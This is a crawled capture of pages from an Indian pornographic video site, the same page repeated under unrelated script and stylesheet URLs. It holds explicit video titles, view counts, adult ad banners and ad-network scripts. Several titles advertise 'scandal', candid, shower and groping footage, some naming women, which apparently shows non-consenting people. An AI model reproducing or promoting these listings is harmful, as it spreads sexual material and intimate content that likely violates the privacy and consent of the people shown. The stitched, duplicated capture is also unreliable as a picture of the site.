                        <a href="/en/video/5286535909953362876/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="495d8c669d1ddbbc" src="/thumbs//876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:57</span>
                            </div>
                            <p>Paki NRI in UK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117228</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/video/3824942639482964714/js/swiper.min.js
body_size: 4049
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Desi aunty pissing - Xxx From Indian - Indian Pron Xxx Sex</title>
        <meta name="description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        
<link rel="alternate" hreflang="en" href="/en/video/3824942639482964714/" />

<link rel="alternate" hreflang="hi" href="/hi/video/3824942639482964714/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/video/3824942639482964714/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Desi aunty pissing" />
        <meta property="og:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta property="og:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="og:site_name" content="Desi Sex Scandals" />
        <meta property="og:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="video:duration" content="PT0M19S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta name="twitter:title" content="Desi aunty pissing" />
        <meta name="twitter:site" content="desisexscandals.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d">
        <meta name="twitter:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://desisexscandals.net/en/video/3824942639482964714/",
  "contentUrl": "https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d",
  "name": "Desi aunty pissing",
  "description": "Desi aunty pissing",
  "thumbnailUrl": "https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg",
  "uploadDate": "2017-10-19T19:12:28+00:00",
  "duration": "PT0M19S",
  "publisher": {"@type": "Organization", "name": "desisexscandals.net"} 
}

</script>
    </head>
    <body>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>Desi aunty pissing</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 129558</span>
                                    <span><i class="la la-clock"></i> 0:19</span>
                                    <span><i class="la la-cloud-upload"></i> 19.10.2017</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15327674138068916943/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d4b6d66b488a1acf" src="/thumbs//943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:55</span>
                            </div>
                            <p>Injection uncle fucking chubby aunty part1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4999</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640022645858/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0cb6c62" src="/thumbs//858/3824942640022645858_0.jpg" alt="xvideos.com 2dfc7311300def9ae41264e3e2907dbd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:23</span>
                            </div>
                            <p>xvideos.com 2dfc7311300def9ae41264e3e2907dbd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 407</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 165085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 99298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227829</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894372578939/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510fba067b" src="/thumbs//939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:26</span>
                            </div>
                            <p>Amazing hot indian aunty has sex session </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7774</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4780443949385338077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42578c71afc74cdd" src="/thumbs//77/4780443949385338077_0.jpg" alt="tamil beatiful girl sex film click hear ; https://za.gl/keA5p" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:34</span>
                            </div>
                            <p>tamil beatiful girl sex film click hear ; https://za.gl/keA5p</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640129430044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d728d21c" src="/thumbs//44/3824942640129430044_0.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:24</span>
                            </div>
                            <p>Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2514</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637021506945/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101de9ad81" src="/thumbs//945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>Desi Aunty Biwi groped by local man</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94578</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14423983093233585654/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c82c4833a66d8df6" src="/thumbs//654/14423983093233585654_0.jpg" alt="Delhi Business Man In Hotel - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Delhi Business Man In Hotel - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 134507</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4928608592421902101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4465ef66e43ed715" src="/thumbs//101/4928608592421902101_0.jpg" alt="cute Desi indian bollywood model Alia Advani in bathroom taking shower" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:11</span>
                            </div>
                            <p>cute Desi indian bollywood model Alia Advani in bathroom taking shower</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13114896396680421462/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b60178c97e2fe056" src="/thumbs//462/13114896396680421462_0.jpg" alt="Indian Couple Candid Sex - Movies. video3porn3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Indian Couple Candid Sex - Movies. video3porn3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9574616331442390172/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84dfded33047049c" src="/thumbs//172/9574616331442390172_0.jpg" alt="Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:19</span>
                            </div>
                            <p>Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5286535909953362876/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="495d8c669d1ddbbc" src="/thumbs//876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:57</span>
                            </div>
                            <p>Paki NRI in UK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117228</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/video/3824942639482964714/iconfont/css/line-awesome.min.css
body_size: 4199
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Desi aunty pissing - Xxx From Indian - Indian Pron Xxx Sex</title>
        <meta name="description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        
<link rel="alternate" hreflang="en" href="/en/video/3824942639482964714/" />

<link rel="alternate" hreflang="hi" href="/hi/video/3824942639482964714/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/video/3824942639482964714/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Desi aunty pissing" />
        <meta property="og:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta property="og:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="og:site_name" content="Desi Sex Scandals" />
        <meta property="og:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="video:duration" content="PT0M19S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta name="twitter:title" content="Desi aunty pissing" />
        <meta name="twitter:site" content="desisexscandals.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d">
        <meta name="twitter:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://desisexscandals.net/en/video/3824942639482964714/",
  "contentUrl": "https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d",
  "name": "Desi aunty pissing",
  "description": "Desi aunty pissing",
  "thumbnailUrl": "https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg",
  "uploadDate": "2017-10-19T19:12:28+00:00",
  "duration": "PT0M19S",
  "publisher": {"@type": "Organization", "name": "desisexscandals.net"} 
}

</script>
    </head>
    <body>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>Desi aunty pissing</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 129558</span>
                                    <span><i class="la la-clock"></i> 0:19</span>
                                    <span><i class="la la-cloud-upload"></i> 19.10.2017</span>
                                </div>
                                
                            </div>
                            
